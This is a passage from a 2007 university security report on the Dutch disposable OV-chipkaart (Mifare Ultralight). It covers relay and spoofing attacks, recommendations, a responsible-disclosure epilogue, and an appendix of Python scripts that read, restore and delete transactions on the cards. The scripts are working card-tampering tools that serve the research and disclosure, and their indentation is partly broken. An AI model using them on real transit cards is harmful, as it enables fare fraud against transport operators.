Such a device would not only make it possible to make an exact copy of a disposable OV-chipkaart, it could also be used to easily test the effects of various modifications to the data on a card. Especially interesting would be modifications that are not possible on a regular card, such as changes to the Lock Bytes or OTP counter (See section 2.2).

In addition to the use described above, the fake card could be used as part of a relay device, which will be discussed in the next section.

## 5.2 Relaying RFID Communication

A fake card, such as described in the previous section, has to be configured in advance with the data it should pretend to contain. By connecting the fake card to a "fake" reader, for example through a wireless internet or mobile phone connection, data could be exchanged between the two, allowing the fake card to request the information it needs to know directly from a real card near the fake reader. To the real reader it will appear as if the fake card is the real card. Figure 3 shows a graphical representation of this setup.

Real reader --- RFID --- Fake card --- Phone connection --- Fake reader --- RFID --- Real card

Figure 3: The setup of a relay attack.Attacks based on this principle are known as relay or man-in-the-middle attacks, even though this last name usually implies the data is not only being forwarded but also being modified. An important characteristic of this kind of attack, is the fact that encryption of the communication between the reader and the real card does not matter. Whenever the fake card receives an encrypted request, it simply forwards the data to the fake reader. The fake reader sends the request to the real card and receives an encrypted response, which is then sent back to the fake card. The fake card sends the encrypted response to the real reader. There is no need for the fake card or the fake reader to understand the encrypted communication. As long as the real reader receives the correct forwarded response, the attack has succeeded.

The practical feasibility of a relay attack has been demonstrated by various researchers. Both Hancke [26] and Kasper, Carluccio and Paar [25] successfully implemented and demonstrated it. The most critical factor in relay attacks is the timing. Due to the presence of the connection between the fake card and the remote reader the communication between the local reader and the real tag suffers from increased latency. According to Hancke and Kasper, timing limits are rarely enforced strictly enough for this to be a problem.

If complete Mifare functionality is implemented in the Nokia NFC phone described in section 4.3, two of such phones might be sufficient to carry out the attack. These devices offer all required functionality: tag emulation, reader functionality and a phone connection between the two.

This opens the way to digital pickpocketing. If an attacker presents the fake card to a reader and an accomplice gets a connected remote reader within reading distance of a victim's card, the attacker can use the fake tag to complete any transaction while the real card is being charged. With this technique, it would be possible to use the OV-chipkaart of an innocent victim to check in or check out, without the victim being aware of it. This attack would have to be carried out twice; once to check-in at the beginning of a trip, once to check-out at the end. Although ticket inspections in the metro are relatively rare, an inspector would obviously not be fooled by the device.

Because encryption is irrelevant in this attack – the encrypted commands and responses are simply directly forwarded in each direction – this attack is relevant not only to the Mifare Ultralight, but also to the Mifare Classic 4k.

There is no way for a victim to detect this attack, because there is no way for the victim to notice his card is being activated. Therefore a preventive solution is required. Experiments by Kasper, Carluccio and Paar [25] show that a single layer of aluminum foil wrapped around the card is sufficient to prevent it from being read. Unfortunately the consequence of using such a protective shell is the added need to remove it from its shell every time it has to be used in a valid transaction.# 6 Recommendations

Based on our experience with the OV-chipkaart system and its weaknesses, we present the following recommendations. These recommendations are in addition to the specific solutions to the problems described in section 3.

## 6.1 Adopt a more open approach to security

We recommend that organisations involved in the implementation of systems of this magnitude allow and support public security evaluations of such system. We commend the use well documented standards such as Mifare Ultralight, but regret that documentation regarding OV-chipkaart specific matters is not available for public scrutiny.

An open approach to security allows public research, generally resulting in more robustness and stronger security of systems. A secretive approach to security may result in many unnoticed vulnerabilities in live systems, which may be abused by people with dubious motives. Only when you are lucky students with good intentions find your problem first.

## 6.2 Discontinue the Mifare Ultralight disposable OV-chipkaart

From a security viewpoint Mifare Ultralight cards have a major disadvantage over Mifare Classic 4k cards. While the latter are protected from reading and writing by untrusted parties that do not know a secret key, the former are publicly readable and partly writable. It is exactly for this reason that this report focuses mainly at Mifare Ultralight cards. Although the vulnerabilities we have uncovered can all be solved, there is no way to defend a Mifare Ultralight card against a spoofing attack as described in section 5.1.

Switching all products to the significantly better protected Mifare Classic 4k cards would greatly increase the security of the OV-chipkaart system. Unfortunately cost is a considerable drawback to such a measure; the Mifare Classic 4k cards are more expensive than their less secure Ultralight cousins. Nonetheless this would be a smart investment in the overall security of the OV-chipkaart system.

## 6.3 Encrypt all data on the disposable OV-chipkaart

In case the Mifare Ultralight cards are not phased out as recommended above, we recommend one significant design change to the data on the disposable OV-chipkaart. As explained in section 2.3.1, half of each transaction on a card is unencrypted, the other half encrypted. The unencrypted part shows information such as the transaction counter, the city, the type of transaction, the date and the time. This information can be read by anyone with access to the card.

There are two main arguments in favour of encrypting this information. Firstly, this information is a precious gift to any attacker interested in learning how a disposable OV-chipkaart works, while the current attitude of Trans Link Systems seems to be secrecy regarding security. Each bit of information gained, makes finding potential attacks easier. Although the vulnerabilities discussed in section 3 could have been uncovered even if the transactions had been completely encrypted, having the information made the process significantly easier.

A second argument is related to privacy. Although the unencrypted data does not contain much more than the data on a regular strip ticket (strippenkaart), there is no pressing need for it to be unencrypted and publicly readable. Apart from semi-compatibility with readers that are unable to decrypt the encrypted data, we have been unable to determine any compelling reason for leaving a part of the data unencrypted.

Based on these arguments we recommend changing the design of the data on the card so that transactions are completely encrypted.### 6.4 Improve the public information about the OV-chipkaart

A major part of the success of the introduction of the OV-chipkaart depends on convincing the customers to accept the system. Critical in such a task is the need to give customers correct and consistent information. During our research we encountered various situations in which we received incorrect, inconsistent or incomplete information, both from documentation such as flyers and brochures and from OV-chipkaart staff. Especially information relating to the disposable OV-chipkaart is often deficient. The training of OV-chipkaart staff is definitely an issue which should receive some attention.# 7 Conclusions

In this report we present a security analysis of the Mifare Ultralight based disposable OV-chipkaart, which is currently being introduced in the Netherlands. The OV-chipkaart is intended to replace current public transport payment methods by 2009.

Based on an analysis of the data gathered throughout the project several experiments were attempted using publicly available and affordable equipment, resulting in the discovery of three vulnerabilities. The most serious vulnerability allowed free travel. We were very surprised to find such a critical vulnerability in a system which is actively being used. Such an obvious and critical vulnerability should have been found, either by the manufacturer or during earlier security reviews.

In addition to solutions to these specific vulnerabilities, we present several more general recommendations. First of all, and the most important, we suggest a more open attitude towards public security evaluations to improve the quality of the system. Secondly we recommend removing Mifare Ultralight cards from the OV chipkaart product line, because the fully accessible nature of those cards opens many avenues of attack. Our third recommendation applies if Mifare Ultralight cards remain in use and constitutes the encryption of all data on the disposable OV-chipkaart.

### Future work

Further research into this subject may focus on performing a spoofing and a relay attack on the OV-chipkaart. Although it has been demonstrated by others that these attacks are feasible, demonstrating such an attack in the context of the OV-chipkaart would greatly increase the awareness of people to the security problems that are attached to the use of RFID technology. The devices that would have to be developed could also serve the purpose of allowing more varied tests and more detailed analysis.

Another interesting subject could be the decryption of the encrypted parts of the data on the disposable OV-chipkaart. Additionally crypto-analysis might be done on the CRYPTO1 algorithm that is used by Mifare Classic 4k cards that are used as permanent OV-chipkaart. Our findings regarding the data on the Mifare Ultralight cards might serve as a stepping stone in such a project.# 8 Epilogue

### July 1, 2007

The goal of this project was to evaluate and if possible improve the security of the OV-chipkaart. Therefore we decided at the start of this project to inform Trans Link Systems of any vulnerabilities we might encounter, before making our results public. We believed, and still do, that it is important to give the owner of a system a chance to solve a problem before making it public, to prevent any vulnerabilities from being exploited.

Because we did indeed find several vulnerabilities, we contacted Trans Link Systems and presented our results. We must express our gratitude to our contacts within Trans Link Systems for their constructive attitude in their contact with us. We believe the problem was approached in a very professional manner. As far as we have been able to determine, adequate measures have been taken to resolve the problems.

Unfortunately solving issues takes time, especially in a project as large as the OV-chipkaart. Because our intention is to solve a problem and not create one, we have decided of our own accord not to publish the exact details of the vulnerability that allows free travel until a later date, to allow a solution to be implemented and prevent the vulnerability from being exploited.

### July 6, 2007

On Monday July 2, 2007 the Dutch press was made aware of the problem in a joint press release sent out by the University of Amsterdam and Trans Link Systems. The news was picked up by various information technology related news websites. In addition, on July 3, 2007 we had interviews with the free daily newspaper Spits and the radio show Radio 1 Online.

We concluded our project by presenting our work in a public presentation on July 4, 2007. In this presentation we did not yet release the details of the vulnerability we uncovered.

### July 26, 2007

On July 18, 2007 we were asked by the RET in Rotterdam to test a new version of the reader software which was about to be put into the OV-chipkaart readers. This new version was supposed to solve the vulnerabilities we uncovered.

Before testing the new software, we verified that the problems were present in the old version. That was indeed the case. Once the new software had been activated, we set about testing the three vulnerabilities we described in section 3 of this report.

It turned out that the two most serious problems have been solved. It is no longer possible to reset a card so that it can be used to check in indefinitely. In addition, the defence mechanism described in section 2.2.2 can no longer be disabled.

The only problem that remains, is the possibility of doing multiple check-outs, by rewriting a card after travel to the state it was in during travel. In contrast to the previous to problems, solving this issue requires a change in the design of the software, which makes changing it more complicated. Luckily the impact of this vulnerability is only minor. Being able to check out is not much use if you can not check in.

Because the problem has been solved, we have decided to release the entire report including the section containing the details of the vulnerability which allowed free travel.

### April 13, 2008

Almost a year has passed since we did our work on the disposable OV-chipkaart. A lot has happened since then. In recognition of our work, we received the *Joop Bautz Information Security Award 2007* [27]. Each year this award is presented by the *Platform voor Informatie Beveiliging, ISACA, ECP.NL* and *NOREA* to the most promising and current publication in the area of information security.

Meanwhile, the research into this topic has not stopped either. On the contrary: several of the potential attacks we described in our report have become reality. Just before the end of 2007, Karsten Nohl and HenrykPlotz announced they had reverse engineered the CRYPTO1 algorithm used in Mifare Classic 1K and Mifare Classic 4K cards [28] [29]. Soon after, Roel Verdult from the Radboud Universiteit Nijmegen demonstrated a practical implementation of the spoofing attack against the disposable OV-chipkaart which we described in section 5.1 [30]. Recently the same group of researchers from the Radboud Universiteit Nijmegen have created and demonstrated a device which allows them to crack Mifare Classic keys in a matter of seconds [31].

A good overview of the developments over the last few months can be found at [32]. The political upheaval surrounding this matter over the last few months has been significant and these interesting times are far from over yet.# Appendix

In this Appendix we present the scripts we created based on Adam Laurie's RFIDIOt python library.

## ovread.py

```
#!/usr/bin/python
#
# Authors:
#  * M.E. van der Schee (mvdschee@os3.nl)
#  * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program is written to simplify copying data from a
# Mifare Ultralight card to disk.
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
#  * python
#  * python-serial
#  * python-crypto
#  * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#

import RFIDIOtconfig
import re
import time
import sys
import os

# Use RFIDIOt library
try:
  card=RFIDIOtconfig.card
except:
  os._exit(False)

# Endless loop
while True:
  # Tell the user what to do
  print 'place card'
  # Wait for card
``````
card.select()
# While no card is selected
while card.data == 'N':
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Tell the user what to do
print 'reading card to disk, please wait'
# Create a descriptive filename
filename='log_'+uid+'.txt'
# Create an array that will hold the lines of the log file
lines=[]
# Append a first log line containing the UID.
lines.append('uid: ' + uid)
# Read the first block from the card
card.readblock(0)
# Store the data that we've read into the 'data' variable
data = card.data
# Split the data of the first 16 bytes (32 hex characters) according to the specs
r = re.match ( '(.{18})(.{2})(.{2})(.{2})(.{8})', data)
# The third group in the split is the first lock byte
lock1=int(r.group(3),16)
# The fourth group in the split is the second lock byte
lock2=int(r.group(4),16)
# Create an array that will contain the locked pages
lockedpages=[]
# If bit 0 is set, then the OTP lock lock is enabled
if (lock1>>0)&1:
  lockedpages.append('lck_otp')
# If bit 1 is set, then the pages 4-9 lock lock is enabled
if (lock1>>1)&1:
  lockedpages.append('lck_4-9')
# If bit 2 is set, then the pages 10-15 lock lock is enabled
if (lock1>>2)&1:
  lockedpages.append('lck_10-15')
# If bit 3 is set, then the OTP lock is enabled
if (lock1>>3)&1:
  lockedpages.append('otp')
# The other 4 bits in the first lock byte represent pages 4-7
for bit in range(4):
  # If the bit is set the page is locked
  if (lock1>>(4+bit))&1:
    lockedpages.append(str(4+bit))
# The 8 bits in the second lock byte represent pages 8-15
for bit in range(8):
  # If the bit is set the page is locked
  if (lock2>>bit)&1:
    lockedpages.append(str(8+bit))
# Add a line to the log containing the locked locks and locked pages
``````
lines.append('lck: '+' '.join(lockedpages))
# The fifth group in the split are the OTP bits
otp=int(r.group(5), 16)
otpstr=''
# For all 32 OTP bits
for bit in range(32):
  # Print a space before the 16th bit
  if bit==16:
    otpstr+=' '
  # If the bit is set print '1' otherwise print '0'
  if (otp>>(31-bit))&1:
    otpstr+='1'
  else:
    otpstr+='0'
# Add a line to the log containing the OTP bits
lines.append('otp: '+otpstr)
# For all 4 (16 byte) sectors
for sector in range(4):
  # Read the sector from the card
  if card.readblock(sector*4):
    data=card.data
  else:
    continue
  # Match the 4 blocks that a sector contains
  r = re.match ( '(.{8})(.{8})(.{8})(.{8})', data)
  # Add a line to the log that contains the blocks of this sector seperated by spaces
  lines.append(r.group(1)+' '+r.group(2)+' '+r.group(3)+' '+r.group(4))
# Add a blank line
lines.append('')
# Try to append to an existing file otherwise create a file
try:
  f = open(filename,'a')
except IOError:
  f = open(filename,'w')
# Print all lines to the file
f.writelines([line+'\n' for line in lines])
# Close the file
f.close()
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
```### ovcopy.py

```
#!/usr/bin/python
#
# Authors:
#  * M.E. van der Schee (mvdschee@os3.nl)
#  * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program copies the transactions from a Dutch
# "OV-chipkaart" to disk when the card is presented for the
# first time. When the card is presented and transactions
# for this card are available on the disk, these are copied
# form the disk to the "OV-chipkaart".
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
#  * python
#  * python-serial
#  * python-crypto
#  * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#

import RFIDIOtconfig
import re
import time
import sys
import os

# Use RFIDIOt library
try:
  card=RFIDIOtconfig.card
except:
  os._exit(False)

# Endless loop
while True:
  # Tell the user what to do
  print 'place card'
  # Wait for card
  card.select()
``````
# While no card is selected
while card.data == 'N':
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Read the first block from the card
card.readblock(0)
# Create a descriptive filename
filename='card_'+card.data+'.txt'
# Create an array that will hold the lines of the log file
lines=[]
# Assume we want to write to the card
write=True
# Try to open the file from disk and read all contents to the lines array
try:
  f = open(filename,'r')
  lines = f.readlines()
  f.close()
except IOError:
  write=False
# If we were able to read from disk we want to write to the card
if write:
  # Tell the user what to do
  print 'write disk to card, please wait'
  # For sector 2 and 3 (sector 2 = block 4-7, sector 3 = block 8-15)
  for sector in range(1,3):
    # Match the blocks for this sector from the lines array
    r = re.match ( '(.{8}) (.{8}) (.{8}) (.{8})', lines[sector+3])
    # For all blocks within this sector
    for block in range(4):
      # Read 16 bytes of data starting at the right block
      card.readblock(sector*4+block)
      # Change the first 8 hex characters of te data to the data read from disk
      data = r.group(block+1)+card.data[8:]
      # Write these 16 bytes to the card (4 bytes modified)
      if not card.writeblock(sector*4+block,data):
print 'failed with error: '+card.errorcode
      # Read the data we've just written
      card.readblock(sector*4+block)
      # Verify that the data was successfully written
      if data!=card.data:
print 'verify failed'
else:
  # Tell the user what to do
  print 'read card to disk, please wait'
  # Append a first log line containing the UID.
  lines.append('uid: ' + uid)
  # Store the data that we've read into the 'data' variable
  data = card.data
``````
# Split the data of the first 16 bytes (32 hex characters) according to the specs
r = re.match ( '(.{18})(.{2})(.{2})(.{2})(.{8})', data)
# The third group in the split is the first lock byte
lock1=int(r.group(3),16)
# The fourth group in the split is the second lock byte
lock2=int(r.group(4),16)
# Create an array that will contain the locked pages
lockedpages=[]
# If bit 0 is set, then the OTP lock lock is enabled
if (lock1>>0)&1:
  lockedpages.append('lck_otp')
# If bit 1 is set, then the pages 4-9 lock lock is enabled
if (lock1>>1)&1:
  lockedpages.append('lck_4-9')
# If bit 2 is set, then the pages 10-15 lock lock is enabled
if (lock1>>2)&1:
  lockedpages.append('lck_10-15')
# If bit 3 is set, then the OTP lock is enabled
if (lock1>>3)&1:
  lockedpages.append('otp')
# The other 4 bits in the first lock byte represent pages 4-7
for bit in range(4):
  # If the bit is set the page is locked
  if (lock1>>(4+bit))&1:
    lockedpages.append(str(4+bit))
# The 8 bits in the second lock byte represent pages 8-15
for bit in range(8):
  # If the bit is set the page is locked
  if (lock2>>bit)&1:
    lockedpages.append(str(8+bit))
# Add a line to the log containing the locked locks and locked pages
lines.append('lck: '+' '.join(lockedpages))
# The fifth group in the split are the OTP bits
otp=int(r.group(5), 16)
otpstr=''
# For all 32 OTP bits
for bit in range(32):
  # Print a space before the 16th bit
  if bit==16:
    otpstr+=' '
  # If the bit is set print '1' otherwise print '0'
  if (otp>>(31-bit))&1:
    otpstr+='1'
  else:
    otpstr+='0'
# Add a line to the log containing the OTP bits
lines.append('otp: '+otpstr)
# For all 4 (16 byte) sectors
for sector in range(4):
  # Read the sector from the card
  if card.readblock(sector*4):
``````
      data=card.data
    else:
      continue
    # Match the 4 blocks that a sector contains
    r = re.match ( '(.{8})(.{8})(.{8})(.{8})', data)
    # Add a line to the log that contains the blocks of this sector seperated by spaces
    lines.append(r.group(1)+' '+r.group(2)+' '+r.group(3)+' '+r.group(4))
  # Create a file for writing
  f = open(filename,'w')
  # Print all lines to the file
  f.writelines([line+'\n' for line in lines])
  # Close the file
  f.close()
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
```## 8.1 ovgroup.py

```
#!/usr/bin/python
#
# Authors:
#  * M.E. van der Schee (mvdschee@os3.nl)
#  * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program removes the last transaction from a Dutch
# "OV-chipkaart" allowing one to repeat this last transaction.
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
#  * python
#  * python-serial
#  * python-crypto
#  * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#

import RFIDIOtconfig

import re
import time
import sys
import os

# Use RFIDIOt library
try:
  card=RFIDIOtconfig.card
except:
  os._exit(False)

# Endless loop
while True:
  # Tell the user what to do
  print 'place card'
  # Wait for card
  card.select()
  # While no card is selected
  while card.data == 'N':
``````
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Tell the user what to do
print 'card found, please wait'
# Read block 4
card.readblock(4)
block4 = card.data
# Read block 8
card.readblock(8)
block8 = card.data
# Assume we want to write to the card
write=True
# We dont want to write when block 4 is empty or has a default value
if block4=='0'*4*8 or block4=='F'*8+'0'*3*8:
  write=False
# We dont want to write when block 8 is empty or has a default value
if block8=='0'*4*8 or block8=='F'*8+'0'*3*8:
  write=False
# This variable holds 0 or the sector with the highest transaction counter value
sector = 0
# If no empty/default transactions are found
if write:
  # Determine transaction counter value of block 4
  nrblock4=(int(block4[0:8],16)>>12)&int('7fff',16)
  # Determine transaction counter value of block 8
  nrblock8=(int(block8[0:8],16)>>12)&int('7fff',16)
  # Choose the sector (4 blocks) with the highest transaction counter value
  if nrblock4>nrblock8:
    if block4>1:
      sector=1
  else:
    if block8>1:
      sector=2
# If a sector is choosen
if sector>0:
  # Warn the user we are going to write
  print 'delete last transaction'
  # For each block in the sector
  for block in range(4):
    # Read 16 bytes of data starting at the right block
    card.readblock(sector*4+block)
    # Change the first 8 hex characters (4 bytes) of the read data to zero's
    data = '0'*8+card.data[8:]
    # Write these 16 bytes to the card (4 bytes modified)
    if not card.writeblock(sector*4+block,data):
      print 'failed with error: '+card.errorcode
    # Read the data we've just written
    card.readblock(sector*4+block)
``````
    # Verify that the data was successfully written
    if data!=card.data:
      print 'verify failed'
else:
  # Warn the user that there was no data to delete
  print 'nothing to delete'
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
```# References

[1] *NXP - Products - Identification - Success Stories*, NXP,
http://www.nxp.com/news/identification/articles/success/

[2] *Kabinet steunt chipkaart*, NRC Handelsblad, June 26, 2003, p. 3,
http://www.nrc.nl/

[3] *Trans Link Systems - History*, Trans Link Systems,
http://www.translink.nl/content.asp?languageID=UK&pageID=13

[4] *APS: East-West Consortium bij laatste drie OV-Chipkaart*, ANP Pers Support, July 12, 2002,
http://www.perssupport.anp.nl/Home/Persberichten/Actueel?itemId=39101

[5] *Ov-chipkaart wellicht pas later ingevoerd*, NRC Handelsblad, April 20, 2007, p. 13,
http://www.nrc.nl/

[6] *Strippenkaart verdwijnt snel in metro Rotterdam*, NRC Handelsblad, June 25, 2007, p. 3,
http://www.nrc.nl/

[7] *Bits of Freedom Nieuwsbrief - Nr. 4.14*, Bits of Freedom, July 5, 2006,
http://www.bof.nl/nieuwsbrief/nieuwsbrief_2006_14.html

[8] *OV-chipkaart website*,
http://www.ov-chipkaart.nl/

[9] *Klantenservice OV-chipkaart*, OV-chipkaart Customer Service, Telephone: 0900-0980.

[10] *NXP Semiconductors website*,
http://www.nxp.com/

[11] *Mifare Products*, Mifare.net,
http://www.mifare.net/products/

[12] *Netherlands Nationwide Travelcard System*, G. Najman, Presentation at Nordic Lokaltraffic Conference, June 8, 2006,
http://www.nltk2006.fi/Najman%20G.pdf

[13] *Mifare Standard 4 kByte Card IC - MF1 IC S70 - Functional Specification - Rev. 3.1*, Philips Semiconductors, October 2002,
http://www.nxp.com/acrobat_download/other/identification/m043531.pdf

[14] *Mifare Ultralight - MF0 IC U1 - Contactless Single-trip Ticket IC - Functional Specification - Rev. 3.0*, Philips Semiconductors, March 2003,
http://www.wontec.com.tw/images/jpg/IC/ultralight.pdf

[15] *ISO/IEC 14443-1: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 1: Physical characteristics*, First edition, April 2000,
http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28728

[16] *ISO/IEC 14443-2: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 2: Radio frequency power and signal interface*, First edition, July 2001,
http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28729

[17] *ISO/IEC 14443-3: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 3: Initialization and anticollision*, First edition, February 2001,
http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28730[18] *ISO/IEC 14443-4: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 4: Transmission protocol*, First edition, February 2001,
http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=31425

[19] *Mifare Ultralight Features and Hints - AN 073120 - Rev. 2.0*, NXP, December 2006,
http://www.nxp.com/acrobat/other/identification/M073120.pdf

[20] *RFIDIOt website*, Adam Laurie,
http://www.rfidiot.org/

[21] *Socket Mobile CompactFlash RFID Reader Series 6E*,
http://www.socketmobile.com/products/bar-code-scanning-data-collection/series6/

[22] *SDiD 1010 NFC / RFID SD Card*, SDiD,
http://www.sdid.com/products1010.shtml

[23] *Nokia's NFC-enabled phone taps into mobile payment, ticketing and local sharing*, ContactlessNews, January 9, 2007,
http://www.contactlessnews.com/news/2007/01/09/nokias-nfcenabled-phone-taps-into-mobile-payment-ticketing-and-local-sharing/

[24] *Nokia 6131 NFC SDK 1.0*, Nokia, 2007,
http://sw.nokia.com/id/71494f51-cede-40ab-bf7f-2df241ff3796/DS_6131_NFC_SDK.pdf

[25] *An Embedded System for Practical Security Analysis of Contactless Smartcards*, Timo Kasper, Dario Carluccio, Christof Paar, 2006,
http://www.crypto.ruhr-uni-bochum.de/imperia/md/content/texte/publications/conferences/embedded_system.pdf

[26] *Practical Attacks on Proximity Identification Systems (Short Paper)*, G. Hancke, September 2005,
http://www.cl.cam.ac.uk/~gh275/SPPractical.pdf

[27] *Joop Bautz Information Security Award 2007*,
http://www.gvib.nl/afy_info_ID_1825.htm

[28] *Mifare - Little Security, Despite Obscurity*,
http://events.ccc.de/congress/2007/Fahrplan/events/2378.en.html

[29] *Cryptanalysis of Crypto-1*,
http://www.cs.virginia.edu/~kn5f/Mifare.Cryptanalysis.htm

[30] *Proof of concept, cloning the OV-Chip card*, R. Verdult,
https://ovchip.cs.ru.nl/images/1/15/Ru-report.pdf

[31] *OV-chipkaart in seconden te kraken*, www.webwereld.nl, April 12, 2008,
http://webwereld.nl/articles/50690/ov-chipkaart-in-seconden-te-kraken.html

[32] *OV-Chipkaart wiki*, Radboud Universiteit Nijmegen,
https://ovchip.cs.ru.nl/